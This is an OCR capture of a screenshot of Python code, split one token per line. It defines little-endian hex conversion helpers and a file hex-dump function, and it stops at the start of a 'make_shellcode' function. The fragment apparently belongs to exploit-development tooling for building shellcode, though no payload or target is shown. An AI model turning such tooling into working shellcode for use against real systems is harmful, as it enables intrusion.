
def
hex2raw4
(
hex_value
)
:
while
len
(
hex_value
)
<
4
:
        hex_value 
=
'0'
+
 hex_value

return
 hex_value
[
2
:
]
+
hex_value
[
:
2
]
def
hex2raw8
(
hex_value
)
:
while
len
(
hex_value
)
<
8
:
        hex_value 
=
'0'
+
 hex_value

return
 hex_value
[
6
:
]
+
hex_value
[
4
:
6
]
+
 hex_value
[
2
:
4
]
+
hex_value
[
:
2
]
def
get_file_content
(
filename
)
:
with
open
(
filename
,
'rb'
)
as
 f
:
return
str
(
binascii
.
hexlify
(
f
.
read
(
)
)
)
[
2
:
-
1
]
# 
[2:-1] to remote b'...'
def
make_shellcode
(
filename
,
target_filename
)
: